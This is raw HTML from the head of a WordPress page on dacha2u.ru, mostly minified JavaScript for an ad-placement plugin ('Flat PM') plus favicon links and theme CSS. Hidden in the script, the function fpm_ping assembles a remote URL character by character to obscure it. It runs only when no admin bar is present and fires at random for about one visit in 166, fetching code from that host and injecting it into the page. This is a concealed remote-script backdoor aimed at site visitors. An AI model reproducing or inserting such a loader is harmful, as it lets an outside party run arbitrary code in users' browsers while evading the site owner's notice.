k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <link rel="icon" href="https://dacha2u.ru/favicon.ico" type="image/x-icon"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/site.webmanifest"> <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"> <meta name="msapplication-TileColor" content="#da532c"> <meta name="theme-color" content="#ffffff"> <meta name="yandex-verification" content="68629d2fc20038dc"/> <meta name="google-site-verification" content="BvyvJYv1jf4MtCU2_nUXeMffLxYqwK9kvhXRZ3CTtpQ"/><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head> <body class="wp-singular post-template-default single single-post postid-10679 single-format-standard wp-theme-root group-blog">
